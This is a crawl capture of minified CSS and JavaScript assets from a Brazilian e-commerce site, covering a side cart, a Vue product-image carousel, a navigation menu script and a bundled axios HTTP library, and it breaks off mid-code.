a[data-v-7d0afac3]{width:93%;font-size:16px;color:#555;text-decoration:none;padding-bottom:10px;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.item-actions[data-v-7d0afac3]{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.item-actions[data-v-7d0afac3],.quantity-controls[data-v-7d0afac3]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.quantity-controls[data-v-7d0afac3]{gap:3px;border:1px solid #ccc;border-radius:4px;padding:0 8px}.quantity-controls button[data-v-7d0afac3]{background:none;font-size:14px;color:#333;cursor:pointer}.quantity-controls input[data-v-7d0afac3]{width:55px;height:35px;text-align:center;font-size:16px;color:#333}.btn-remove-product-sidecart[data-v-7d0afac3]{position:absolute;top:15px;right:10px;cursor:pointer;background:none}.btn-remove-product-sidecart i[data-v-7d0afac3]{font-size:20px;color:#555}.action-buttons[data-v-7d0afac3]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:10px;padding:15px 15px 7px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;position:-webkit-sticky;position:sticky;bottom:0;z-index:10}.action-buttons a[data-v-7d0afac3]{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;text-align:center;padding:12px 0;font-size:16px;font-weight:600;border-radius:4px;-webkit-transition:background-color .3s ease,color .3s ease,border-color .3s ease;transition:background-color .3s ease,color .3s ease,border-color .3s ease;text-decoration:none;font-family:inherit;-webkit-box-shadow:none;box-shadow:none}.button-cart[data-v-7d0afac3]{background-color:#fff;border:1px solid #e7e7e7;color:#333}.button-cart[data-v-7d0afac3]:hover{background-color:#f7f7f7;border:1px solid #dadada}.button-proceed-checkout[data-v-7d0afac3]{background-color:#22407c;color:#fff;border:none}.button-proceed-checkout[data-v-7d0afac3]:hover{background-color:#1b3261}.quantity-text[data-v-7d0afac3]{font-size:16px;color:#333;padding-top:3px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media (max-width:768px){.quantity-text[data-v-7d0afac3]{font-size:14px}}.quantity-value[data-v-7d0afac3]{color:#333;padding-left:5px}@media (min-width:481px) and (max-width:768px){.item-title a[data-v-7d0afac3]{width:90%}.quantity-controls input[data-v-7d0afac3]{width:35px;height:30px;font-size:14px}.quantity-controls button[data-v-7d0afac3]{padding:4px 10px;font-size:16px}.cart-item[data-v-7d0afac3]{padding:12px 10px;gap:10px}}@media (max-width:480px){.item-image img[data-v-7d0afac3]{display:block;width:70px;height:70px}.item-title a[data-v-7d0afac3]{width:88%}.cart-item[data-v-7d0afac3]{padding:10px;margin:8px}.action-buttons[data-v-7d0afac3]{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:8px}.action-buttons a[data-v-7d0afac3]{width:100%;font-size:14px;padding:10px 0}}.sidecart-empty[data-v-7d0afac3]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:40px 20px;text-align:center;min-height:600px}@media (max-width:768px){.sidecart-empty[data-v-7d0afac3]{min-height:450px}}.empty-text[data-v-7d0afac3]{font-size:16px;color:#555;margin-bottom:20px}.empty-button[data-v-7d0afac3]{cursor:pointer;font-size:14px;background-color:#222;color:#fff;text-transform:uppercase;letter-spacing:1px;padding:15px 24px;border:none;border-radius:4px;text-decoration:none;-webkit-transition:background-color .3s ease;transition:background-color .3s ease}.empty-button[data-v-7d0afac3]:hover{background-color:#000}

--- FILE ---
content_type: text/css
request_url: https://www.fonomag.com.br/catalog/view/theme/vista/public/CustomServices.fdd3a05e.css
body_size: 172
content:
.services-transition-enter-active[data-v-1a2120ac]{-webkit-transition:all .3s ease;transition:all .3s ease}.services-transition-leave-active[data-v-1a2120ac]{-webkit-transition:all .3s cubic-bezier(1,.5,.8,1);transition:all .3s cubic-bezier(1,.5,.8,1)}.services-transition-enter[data-v-1a2120ac],.services-transition-leave-to[data-v-1a2120ac]{-webkit-transform:translateY(-20px);transform:translateY(-20px);opacity:0}

--- FILE ---
content_type: text/css
request_url: https://www.fonomag.com.br/catalog/view/theme/vista/public/CustomSocial.77f5d2a7.css
body_size: 347
content:
.footer-social a[data-v-37ec1114]{display:block;width:1.5rem;height:1.5rem;line-height:1.6rem;border-radius:.25rem;text-align:center;-webkit-transition:background .15s ease-in-out;transition:background .15s ease-in-out;background-color:var(--bg-color);margin:0 .25rem .25rem 0;cursor:pointer}.footer-social i[data-v-37ec1114]{color:var(--font-color)}.footer-social .facebook[data-v-37ec1114]:hover{background:#3c5b9b}.footer-social .twitter[data-v-37ec1114]:hover{background:#359bed}.footer-social .google[data-v-37ec1114]:hover{background:#cb2027}.footer-social .rss[data-v-37ec1114]:hover{background:#fd9f13}.footer-social .pinterest[data-v-37ec1114]:hover{background:#cb2027}.footer-social .linkedin[data-v-37ec1114]:hover{background:#027ba5}.footer-social .youtube[data-v-37ec1114]:hover{background:#f03434}.footer-social .instagram[data-v-37ec1114]:hover{background:#a9714e}.footer-social .blogger[data-v-37ec1114]:hover{background:#f58220}.footer-social .tiktok[data-v-37ec1114]:hover{background:#4e4e4e}

--- FILE ---
content_type: application/javascript
request_url: https://www.fonomag.com.br/catalog/view/theme/vista/public/BaseCarousel.fa528c2a.js
body_size: 1758
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[5],{612:function(a,b,c){var d=c(708);d.__esModule&&(d=d.default),"string"==typeof d&&(d=[[a.i,d,""]]),d.locals&&(a.exports=d.locals);var e=c(50).default,f=e("7573d0f8",d,!1,{})},707:function(a,b,c){"use strict";var d=c(612),e=c.n(d)},708:function(){},760:function(a,b,c){"use strict";c.r(b);var d=function(){var a=this,b=a.$createElement,c=a._self._c||b;return c("div",{staticClass:"content"},[c("hooper",{attrs:{settings:a.hooperSettings}},[a._l(a.images,function(b,d){return c("slide",{key:d},[c("a",{key:a.updateComponent,staticClass:"js-thumbnail",staticStyle:{cursor:"default"},attrs:{rel:"group",href:b},on:{click:function(){return a.handleProductShowClick("image-carousel"+d)}}},[!1==a.is_admin?c("img",{key:a.updateComponent,ref:"image-carousel"+d,refInFor:!0,staticClass:"load-image visible-block",attrs:{src:b,"data-src":b,id:"thumb-image"}}):!0==a.is_admin?c("img",{ref:"image-carousel"+d,refInFor:!0,staticClass:"load-image visible-block",attrs:{src:b,"data-src":b}}):a._e()])])}),a._v(" "),a._l(a.videos,function(b,d){return c("slide",{key:d},[c("a",{ref:"image-carousel"+d,refInFor:!0,staticClass:"js-thumbnail right-margin-small",staticStyle:{cursor:"default"},attrs:{id:"link-image",href:b.embed,rel:"group","data-type":"video"},on:{click:function(){return a.handleProductVideo(b)}}},[c("img",{key:a.updateComponent,staticClass:"load-image visible-block",attrs:{src:b.thumb,"data-src":b.thumb,alt:b.thumb}})])])}),a._v(" "),c("navigation",{attrs:{slot:"hooper-addons"},slot:"hooper-addons"})],2)],1)};d._withStripped=!0;var e=c(706),f={name:"BaseCarousel",components:{Hooper:e.a,Slide:e.d,Navigation:e.b,HooperPagination:e.c},props:{options:Object,images:Array,videos:{type:Array,require:!1},typezoom:Object,wg24tipozoomprod:{type:String,default:""},is_admin:{type:Boolean,require:!1}},data:function(){return{hooperSettings:this.options,updateComponent:0}},methods:{handleProductShowClick:function(a){if(document.querySelector("#main-image-content").classList.remove("hidden"),document.querySelector("#main-image").classList.remove("hidden"),document.querySelector("#main-video-content").classList.add("hidden"),event.preventDefault(),this.wg24tipozoomprod==this.typezoom.Tp_Fancybox)$(".js-thumbnail").fancybox({prevEffect:"elastic",nextEffect:"elastic",closeBtn:!0,nextClick:!0,type:"image",beforeLoad:function(){"video"==this.element[0].dataset.type&&(this.type="iframe")}});else if(this.wg24tipozoomprod==this.typezoom.Tp_PhotoSwipe){var b=a.at(-1);$("#main-image").attr("data-index",b),this.openPhotoSwipe()}else if(this.wg24tipozoomprod==this.typezoom.Tp_ElevateZoom){document.querySelectorAll(".border-active").forEach(function(a){a.classList.remove("border-active")}),this.$refs[a][0].classList.add("border-active"),$(".zoomContainer").remove(),$("#main-image").removeData("elevateZoom"),$("#main-image").attr("src",this.$refs[a][0].src),$("#main-image").data("zoom-image",this.$refs[a][0].src),$("#main-image").elevateZoom({gallery:"thumbnails",cursor:"crosshair",containLensZoom:!0,zoomType:"inner"});var c=a.at(-1);$("#main-image").attr("data-index",c)}else if(this.wg24tipozoomprod==this.typezoom.Tp_Cloudzoom){document.querySelectorAll(".border-active").forEach(function(a){a.classList.remove("border-active")}),this.$refs[a][0].classList.add("border-active"),$(".zoomContainer").remove(),$("#main-image").removeData("elevateZoom"),$("#main-image").attr("src",this.$refs[a][0].src),$("#main-image").data("zoom-image",this.$refs[a][0].src),$("#main-image").elevateZoom({gallery:"thumbnails",cursor:"crosshair",containLensZoom:!0,zoomType:"window"});var d=a.at(-1);$("#main-image").attr("data-index",d)}},openPhotoSwipe:function(){var a=document.querySelectorAll(".pswp")[0],b=document.getElementById("main-image"),c=[];c[0]={src:b.getAttribute("data-zoom-image"),w:parseInt(b.getAttribute("data-w"),10),h:parseInt(b.getAttribute("data-h"),10)};for(var d=document.querySelectorAll(".js-thumbnail"),e=0;e<d.length;e++)c[e]="video"==$(d[e]).data("type")?{html:"<div class=\"flex full-height middle-xs\">"+$(d[e]).attr("href")+"</div>"}:{src:d[e].getAttribute("href"),w:parseInt(b.getAttribute("data-w"),10),h:parseInt(b.getAttribute("data-h"),10)};var f={history:!1,focus:!1,shareEl:!1,showAnimationDuration:0,hideAnimationDuration:0,index:parseInt(b.getAttribute("data-index"),10)},g=new window.PhotoSwipe(a,window.PhotoSwipeUI_Default,c,f);g.init()},forceRerender:function(){this.updateComponent+=1},handleProductVideo:function(a){document.querySelector("#main-video-content").classList.remove("hidden"),document.querySelector("#main-video").setAttribute("src",a.embed),document.querySelector("#main-image-content").classList.add("hidden"),document.querySelector("#main-image").classList.add("hidden"),document.querySelectorAll("#thumb-image").forEach(function(a){a.classList.remove("border-active")}),$(".zoomWindowContainer").remove(),$(".zoomContainer").remove(),$(".zoomLens").remove()}},mounted:function(){var a=this;(this.wg24tipozoomprod==this.typezoom.Tp_Cloudzoom||this.wg24tipozoomprod==this.typezoom.Tp_ElevateZoom)&&this.$refs["image-carousel0"][0].classList.add("border-active"),this.$nextTick(function(){if(0!=a.wg24tipozoomprod){var b=document.querySelector("#link-image");b&&b.removeAttribute("href")}})}},g=c(707),h=c(578),i=Object(h.a)(f,d,[],!1,null,null,null),j=b["default"]=i.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.fonomag.com.br/catalog/view/theme/vista/public/js/common/nav.bd1585d1.js
body_size: 1924
content:
(function(a){function b(d){if(c[d])return c[d].exports;var e=c[d]={i:d,l:!1,exports:{}};return a[d].call(e.exports,e,e.exports,b),e.l=!0,e.exports}var c={};return b.m=a,b.c=c,b.d=function(a,c,d){b.o(a,c)||Object.defineProperty(a,c,{enumerable:!0,get:d})},b.r=function(a){'undefined'!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(a,Symbol.toStringTag,{value:'Module'}),Object.defineProperty(a,'__esModule',{value:!0})},b.t=function(a,c){if(1&c&&(a=b(a)),8&c)return a;if(4&c&&'object'==typeof a&&a&&a.__esModule)return a;var d=Object.create(null);if(b.r(d),Object.defineProperty(d,'default',{enumerable:!0,value:a}),2&c&&'string'!=typeof a)for(var e in a)b.d(d,e,function(b){return a[b]}.bind(null,e));return d},b.n=function(a){var c=a&&a.__esModule?function(){return a['default']}:function(){return a};return b.d(c,'a',c),c},b.o=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)},b.p='catalog/view/theme/vista/public/',b(b.s=524)})({524:function(){window.addEventListener('load',function(){function a(){return{menuContainerRect:i.getBoundingClientRect(),firstMenuItemRect:l.getBoundingClientRect(),lastMenuItemRect:n.getBoundingClientRect()}}function b(){var b=a(),c=b.menuContainerRect,e=b.firstMenuItemRect,f=b.lastMenuItemRect,j=f.right-e.left,k=document.querySelectorAll('.submenu__content--departments.normal'),m=document.querySelectorAll('.submenu__content--departments.all-full-screen');l.removeAttribute('style'),c.width>=j?(g.classList.add('hidden'),h.classList.add('hidden'),i.classList.remove('menu__container--discount-nav-control'),0<k.length&&767<window.innerWidth&&k.forEach(function(a){return a.style.maxWidth='calc('.concat(c.width+e.left,'px - 12rem)')}),0<m.length&&767<window.innerWidth&&m.forEach(function(a){return a.style.width='calc('.concat(c.width+e.left,'px - 12rem)')}),s.forEach(function(a){a.classList.contains('submenu--departments')&&a.classList.remove('submenu-2')})):(g.classList.remove('hidden'),h.classList.remove('hidden'),i.classList.add('menu__container--discount-nav-control'),d.classList.remove('menu--open'),s.forEach(function(a){a.classList.contains('submenu--departments')&&a.classList.remove('submenu-2')}))}var c,d=document.querySelector('.js-menu'),e=document.querySelector('.js-header__main-menu');if(d&&(c=document.querySelector('.js-selector_indicator_color').innerHTML,document.documentElement.style.setProperty('--menu_selector_underline',c)),!d)return void e.classList.add('hidden');var f=d.querySelector('.js-menu__mask'),g=d.querySelector('.js-menu__item--next'),h=d.querySelector('.js-menu__item--prev'),i=d.querySelector('.js-menu__container'),j=i.querySelectorAll('.js-menu__item'),k=i.querySelectorAll('.submenu__text');j.forEach(function(a){'uppercase'===document.querySelector('.js-menu_typography').innerHTML&&(a.querySelectorAll('span.menu__text')[0].innerHTML=a.querySelectorAll('span.menu__text')[0].innerHTML.toLocaleUpperCase()),'lowercase'===document.querySelector('.js-menu_typography').innerHTML&&(a.querySelectorAll('span.menu__text')[0].innerHTML=a.querySelectorAll('span.menu__text')[0].innerHTML.toLocaleLowerCase()),'firstuppercase'===document.querySelector('.js-menu_typography').innerHTML&&(a.querySelectorAll('span.menu__text')[0].innerHTML=a.querySelectorAll('span.menu__text')[0].innerHTML.charAt(0).toUpperCase()+a.querySelectorAll('span.menu__text')[0].innerHTML.slice(1).toLocaleLowerCase())}),k.forEach(function(a){'uppercase'===document.querySelector('.js-menu_typography').innerHTML&&(a.innerHTML=a.innerHTML.toLocaleUpperCase()),'lowercase'===document.querySelector('.js-menu_typography').innerHTML&&(a.innerHTML=a.innerHTML.toLocaleLowerCase()),'firstuppercase'===document.querySelector('.js-menu_typography').innerHTML&&(a.innerHTML=a.innerHTML.charAt(0).toUpperCase()+a.innerHTML.slice(1).toLocaleLowerCase())});var l=j[0],m=window.getComputedStyle(l),n=j[j.length-1],o=d.querySelectorAll('.js-submenu, .js-submenu__content'),p=d.querySelectorAll('.js-submenu__item--back'),q=d.querySelectorAll('.js-submenu__content'),r=d.getAttribute('data'),s=document.querySelectorAll('.submenu');if(0==r){var t=a(),u=t.menuContainerRect,v=t.firstMenuItemRect,w=t.lastMenuItemRect,x=w.right-v.left;s.forEach(function(a){u.width<=x&&a.classList.add('submenu-2')}),q.forEach(function(a){a.classList.add('submenu__content-2')})}else{var y=function(){j.forEach(function(a){a.children[1]&&(a.children[1].getBoundingClientRect().right>window.innerWidth&&a.children[1].classList.add('right'),a.getBoundingClientRect().left<a.children[1].getBoundingClientRect().left&&a.children[1].classList.remove('right'),0>a.children[1].getBoundingClientRect().left&&a.children[1].classList.add('left'),a.getBoundingClientRect().right>=a.children[1].getBoundingClientRect().right&&a.children[1].classList.remove('left'))}),q.forEach(function(a){11>a.children.length&&a.classList.add('default'),10<a.children.length&&28>a.children.length&&a.classList.add('small'),27<a.children.length&&36>a.children.length&&a.classList.add('average'),35<a.children.length&&42>a.children.length&&a.classList.add('large'),41<a.children.length&&a.classList.add('extraLarge')})};y(),j.forEach(function(a){a.addEventListener('mouseover',y)})}var z;if(o.length){var A=o[0].querySelector('.js-submenu__item');A&&(z=window.getComputedStyle(A).height.replace(/\D/g,''))}p.forEach(function(a){var b=a.parentNode.parentNode,c=a.parentNode;a.addEventListener('click',function(){768<=window.innerWidth||(b&&'block'===b.style.display&&b.removeAttribute('style'),c&&'block'===c.style.display&&c.removeAttribute('style'))})}),o.forEach(function(a){var b=a.previousElementSibling;if(b){var c=window.getComputedStyle(a),d=a.classList.contains('submenu__content--departments');if(d){var e=a.querySelectorAll('.js-submenu__item').length,f=z*e+20,g=c.maxHeight.replace(/\D/g,''),h=f>g?g:f;a.style.minHeight=''.concat(h,'px')}b.addEventListener('click',function(b){768<=window.innerWidth||(b.preventDefault(),a.style.display='none'===c.display?'block':'none')})}}),e.addEventListener('click',function(){d.classList.toggle('menu--open')}),f.addEventListener('click',function(){d.classList.remove('menu--open')}),g.addEventListener('click',function(b){b.preventDefault();var c=a(),d=c.menuContainerRect,e=c.lastMenuItemRect;if(e.right!==d.right){for(var f,g=0,h=0;h<j.length;h++)if(f=j[h].getBoundingClientRect(),f.right-5>d.right){g=f.right-d.right;break}var i=parseFloat(m.marginLeft),k=i-g;l.style.marginLeft=''.concat(k,'px')}}),h.addEventListener('click',function(b){b.preventDefault();var c=a(),d=c.menuContainerRect,e=c.firstMenuItemRect;if(e.left!==d.left){for(var f,g=0,h=0;h<j.length;h++)if(f=j[h].getBoundingClientRect(),d.left<=f.right+5){g=d.left-f.left;break}var i=parseFloat(m.marginLeft),k=i+g;l.style.marginLeft=''.concat(k,'px')}}),b(),window.addEventListener('resize',b)})}});

--- FILE ---
content_type: application/javascript
request_url: https://www.fonomag.com.br/catalog/view/theme/vista/public/js/common/header_top.4d8d0230.js
body_size: 12044
content:
(function(e){function t(n){if(r[n])return r[n].exports;var a=r[n]={i:n,l:!1,exports:{}};return e[n].call(a.exports,a,a.exports,t),a.l=!0,a.exports}var r={};return t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:n})},t.r=function(e){'undefined'!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:'Module'}),Object.defineProperty(e,'__esModule',{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&'object'==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,'default',{enumerable:!0,value:e}),2&r&&'string'!=typeof e)for(var a in e)t.d(n,a,function(t){return e[t]}.bind(null,a));return n},t.n=function(e){var r=e&&e.__esModule?function(){return e['default']}:function(){return e};return t.d(r,'a',r),r},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p='catalog/view/theme/vista/public/',t(t.s=523)})({1:function(e,t,r){'use strict';function n(e){return'[object Array]'===p.call(e)}function a(e){return'undefined'==typeof e}function o(e){return null!==e&&'object'==typeof e}function s(e){return'[object Function]'===p.call(e)}function d(e,t){if(null!==e&&'undefined'!=typeof e)if('object'!=typeof e&&(e=[e]),n(e))for(var r=0,a=e.length;r<a;r++)t.call(null,e[r],r,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}function i(){function e(e,r){t[r]='object'==typeof t[r]&&'object'==typeof e?i(t[r],e):e}for(var t={},r=0,n=arguments.length;r<n;r++)d(arguments[r],e);return t}function c(){function e(e,r){t[r]='object'==typeof t[r]&&'object'==typeof e?c(t[r],e):'object'==typeof e?c({},e):e}for(var t={},r=0,n=arguments.length;r<n;r++)d(arguments[r],e);return t}var l=r(17),p=Object.prototype.toString;e.exports={isArray:n,isArrayBuffer:function(e){return'[object ArrayBuffer]'===p.call(e)},isBuffer:function(e){return null!==e&&!a(e)&&null!==e.constructor&&!a(e.constructor)&&'function'==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return'undefined'!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){var t;return t='undefined'!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer,t},isString:function(e){return'string'==typeof e},isNumber:function(e){return'number'==typeof e},isObject:o,isUndefined:a,isDate:function(e){return'[object Date]'===p.call(e)},isFile:function(e){return'[object File]'===p.call(e)},isBlob:function(e){return'[object Blob]'===p.call(e)},isFunction:s,isStream:function(e){return o(e)&&s(e.pipe)},isURLSearchParams:function(e){return'undefined'!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return('undefined'==typeof navigator||'ReactNative'!==navigator.product&&'NativeScript'!==navigator.product&&'NS'!==navigator.product)&&'undefined'!=typeof window&&'undefined'!=typeof document},forEach:d,merge:i,deepMerge:c,extend:function(e,t,r){return d(t,function(t,n){e[n]=r&&'function'==typeof t?l(t,r):t}),e},trim:function(e){return e.replace(/^\s*/,'').replace(/\s*$/,'')}}},14:function(e){function t(){throw new Error('setTimeout has not been defined')}function r(){throw new Error('clearTimeout has not been defined')}function n(e){if(c===setTimeout)return setTimeout(e,0);if((c===t||!c)&&setTimeout)return c=setTimeout,setTimeout(e,0);try{return c(e,0)}catch(t){try{return c.call(null,e,0)}catch(t){return c.call(this,e,0)}}}function a(e){if(l===clearTimeout)return clearTimeout(e);if((l===r||!l)&&clearTimeout)return l=clearTimeout,clearTimeout(e);try{return l(e)}catch(t){try{return l.call(null,e)}catch(t){return l.call(this,e)}}}function o(){m&&u&&(m=!1,u.length?h=u.concat(h):f=-1,h.length&&s())}function s(){if(!m){var e=n(o);m=!0;for(var t=h.length;t;){for(u=h,h=[];++f<t;)u&&u[f].run();f=-1,t=h.length}u=null,m=!1,a(e)}}function d(e,t){this.fun=e,this.array=t}function i(){}var c,l,p=e.exports={};(function(){try{c='function'==typeof setTimeout?setTimeout:t}catch(r){c=t}try{l='function'==typeof clearTimeout?clearTimeout:r}catch(t){l=r}})();var u,h=[],m=!1,f=-1;p.nextTick=function(e){var t=Array(arguments.length-1);if(1<arguments.length)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];h.push(new d(e,t)),1!==h.length||m||n(s)},d.prototype.run=function(){this.fun.apply(null,this.array)},p.title='browser',p.browser=!0,p.env={},p.argv=[],p.version='',p.versions={},p.on=i,p.addListener=i,p.once=i,p.off=i,p.removeListener=i,p.removeAllListeners=i,p.emit=i,p.prependListener=i,p.prependOnceListener=i,p.listeners=function(){return[]},p.binding=function(){throw new Error('process.binding is not supported')},p.cwd=function(){return'/'},p.chdir=function(){throw new Error('process.chdir is not supported')},p.umask=function(){return 0}},17:function(e){'use strict';e.exports=function(e,t){return function(){for(var r=Array(arguments.length),n=0;n<r.length;n++)r[n]=arguments[n];return e.apply(t,r)}}},18:function(e,t,r){'use strict';function n(e){return encodeURIComponent(e).replace(/%40/gi,'@').replace(/%3A/gi,':').replace(/%24/g,'$').replace(/%2C/gi,',').replace(/%20/g,'+').replace(/%5B/gi,'[').replace(/%5D/gi,']')}var a=r(1);e.exports=function(e,t,r){if(!t)return e;var o;if(r)o=r(t);else if(a.isURLSearchParams(t))o=t.toString();else{var s=[];a.forEach(t,function(e,t){null===e||'undefined'==typeof e||(a.isArray(e)?t+='[]':e=[e],a.forEach(e,function(e){a.isDate(e)?e=e.toISOString():a.isObject(e)&&(e=JSON.stringify(e)),s.push(n(t)+'='+n(e))}))}),o=s.join('&')}if(o){var i=e.indexOf('#');-1!==i&&(e=e.slice(0,i)),e+=(-1===e.indexOf('?')?'?':'&')+o}return e}},19:function(e){'use strict';e.exports=function(e){return!!(e&&e.__CANCEL__)}},20:function(e,t,r){'use strict';(function(t){function n(e,t){!a.isUndefined(e)&&a.isUndefined(e['Content-Type'])&&(e['Content-Type']=t)}var a=r(1),o=r(39),s={"Content-Type":'application/x-www-form-urlencoded'},i={adapter:function(){var e;return'undefined'==typeof XMLHttpRequest?'undefined'!=typeof t&&'[object process]'===Object.prototype.toString.call(t)&&(e=r(21)):e=r(21),e}(),transformRequest:[function(e,t){return o(t,'Accept'),o(t,'Content-Type'),a.isFormData(e)||a.isArrayBuffer(e)||a.isBuffer(e)||a.isStream(e)||a.isFile(e)||a.isBlob(e)?e:a.isArrayBufferView(e)?e.buffer:a.isURLSearchParams(e)?(n(t,'application/x-www-form-urlencoded;charset=utf-8'),e.toString()):a.isObject(e)?(n(t,'application/json;charset=utf-8'),JSON.stringify(e)):e}],transformResponse:[function(e){if('string'==typeof e)try{e=JSON.parse(e)}catch(t){}return e}],timeout:0,xsrfCookieName:'XSRF-TOKEN',xsrfHeaderName:'X-XSRF-TOKEN',maxContentLength:-1,validateStatus:function(e){return 200<=e&&300>e}};i.headers={common:{Accept:'application/json, text/plain, */*'}},a.forEach(['delete','get','head'],function(e){i.headers[e]={}}),a.forEach(['post','put','patch'],function(e){i.headers[e]=a.merge(s)}),e.exports=i}).call(this,r(14))},21:function(e,t,r){'use strict';var n=r(1),a=r(40),o=r(18),s=r(42),i=r(45),d=r(46),c=r(22);e.exports=function(t){return new Promise(function(e,l){var p=t.data,u=t.headers;n.isFormData(p)&&delete u['Content-Type'];var h=new XMLHttpRequest;if(t.auth){var m=t.auth.username||'',f=t.auth.password||'';u.Authorization='Basic '+btoa(m+':'+f)}var g=s(t.baseURL,t.url);if(h.open(t.method.toUpperCase(),o(g,t.params,t.paramsSerializer),!0),h.timeout=t.timeout,h.onreadystatechange=function(){if(h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf('file:'))){var r='getAllResponseHeaders'in h?i(h.getAllResponseHeaders()):null,n=t.responseType&&'text'!==t.responseType?h.response:h.responseText,o={data:n,status:h.status,statusText:h.statusText,headers:r,config:t,request:h};a(e,l,o),h=null}},h.onabort=function(){h&&(l(c('Request aborted',t,'ECONNABORTED',h)),h=null)},h.onerror=function(){l(c('Network Error',t,null,h)),h=null},h.ontimeout=function(){var e='timeout of '+t.timeout+'ms exceeded';t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),l(c(e,t,'ECONNABORTED',h)),h=null},n.isStandardBrowserEnv()){var y=r(47),v=(t.withCredentials||d(g))&&t.xsrfCookieName?y.read(t.xsrfCookieName):void 0;v&&(u[t.xsrfHeaderName]=v)}if('setRequestHeader'in h&&n.forEach(u,function(e,t){'undefined'==typeof p&&'content-type'===t.toLowerCase()?delete u[t]:h.setRequestHeader(t,e)}),n.isUndefined(t.withCredentials)||(h.withCredentials=!!t.withCredentials),t.responseType)try{h.responseType=t.responseType}catch(r){if('json'!==t.responseType)throw r}'function'==typeof t.onDownloadProgress&&h.addEventListener('progress',t.onDownloadProgress),'function'==typeof t.onUploadProgress&&h.upload&&h.upload.addEventListener('progress',t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then(function(e){h&&(h.abort(),l(e),h=null)}),void 0===p&&(p=null),h.send(p)})}},22:function(e,t,r){'use strict';var n=r(41);e.exports=function(e,t,r,a,o){var s=new Error(e);return n(s,t,r,a,o)}},23:function(e,t,r){'use strict';var n=r(1);e.exports=function(e,t){t=t||{};var r={},a=['url','method','params','data'],o=['headers','auth','proxy'],s=['baseURL','url','transformRequest','transformResponse','paramsSerializer','timeout','withCredentials','adapter','responseType','xsrfCookieName','xsrfHeaderName','onUploadProgress','onDownloadProgress','maxContentLength','validateStatus','maxRedirects','httpAgent','httpsAgent','cancelToken','socketPath'];n.forEach(a,function(e){'undefined'!=typeof t[e]&&(r[e]=t[e])}),n.forEach(o,function(a){n.isObject(t[a])?r[a]=n.deepMerge(e[a],t[a]):'undefined'==typeof t[a]?n.isObject(e[a])?r[a]=n.deepMerge(e[a]):'undefined'!=typeof e[a]&&(r[a]=e[a]):r[a]=t[a]}),n.forEach(s,function(n){'undefined'==typeof t[n]?'undefined'!=typeof e[n]&&(r[n]=e[n]):r[n]=t[n]});var i=a.concat(o).concat(s),d=Object.keys(t).filter(function(e){return-1===i.indexOf(e)});return n.forEach(d,function(n){'undefined'==typeof t[n]?'undefined'!=typeof e[n]&&(r[n]=e[n]):r[n]=t[n]}),r}},24:function(e){'use strict';function t(e){this.message=e}t.prototype.toString=function(){return'Cancel'+(this.message?': '+this.message:'')},t.prototype.__CANCEL__=!0,e.exports=t},34:function(e,t,r){'use strict';function n(e){var t=new s(e),r=o(s.prototype.request,t);return a.extend(r,s.prototype,t),a.extend(r,t),r}var a=r(1),o=r(17),s=r(35),i=r(23),d=r(20),c=n(d);c.Axios=s,c.create=function(e){return n(i(c.defaults,e))},c.Cancel=r(24),c.CancelToken=r(48),c.isCancel=r(19),c.all=function(e){return Promise.all(e)},c.spread=r(49),e.exports=c,e.exports.default=c},35:function(e,t,r){'use strict';function n(e){this.defaults=e,this.interceptors={request:new s,response:new s}}var a=r(1),o=r(18),s=r(36),i=r(37),d=r(23);n.prototype.request=function(e){'string'==typeof e?(e=arguments[1]||{},e.url=arguments[0]):e=e||{},e=d(this.defaults,e),e.method=e.method?e.method.toLowerCase():this.defaults.method?this.defaults.method.toLowerCase():'get';var t=[i,void 0],r=Promise.resolve(e);for(this.interceptors.request.forEach(function(e){t.unshift(e.fulfilled,e.rejected)}),this.interceptors.response.forEach(function(e){t.push(e.fulfilled,e.rejected)});t.length;)r=r.then(t.shift(),t.shift());return r},n.prototype.getUri=function(e){return e=d(this.defaults,e),o(e.url,e.params,e.paramsSerializer).replace(/^\?/,'')},a.forEach(['delete','get','head','options'],function(e){n.prototype[e]=function(t,r){return this.request(a.merge(r||{},{method:e,url:t}))}}),a.forEach(['post','put','patch'],function(e){n.prototype[e]=function(t,r,n){return 